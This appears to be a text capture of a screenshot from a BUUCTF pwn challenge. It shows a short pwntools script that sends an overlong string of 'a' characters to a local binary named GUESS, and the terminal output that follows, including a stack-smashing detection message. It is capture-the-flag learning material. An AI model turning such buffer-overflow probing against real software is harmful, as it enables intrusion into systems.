 Open
p.py × write.py
from pwn import *
p = process('./GUESS')
p.sendline('a'*0x50)
p.interactive()
peakisxiaobai@ubuntu: ~/Desktop/BUUCTF/[Black Watch 入群题]PWN
peakisxiaobai@ubuntu:~/Desktop/BUUCTF/[Black Watch 入群题]PWN$ python a.py
[+] Starting local process './GUESS': pid 19333
[*] Switching to interactive mode
This is GUESS FLAG CHALLENGE!
Please type your guessing flag
You should take more effort to get six sence, and one more challenge!!
*** stack smashing detected ***: ./GUESS terminated
Please type your guessing flag
$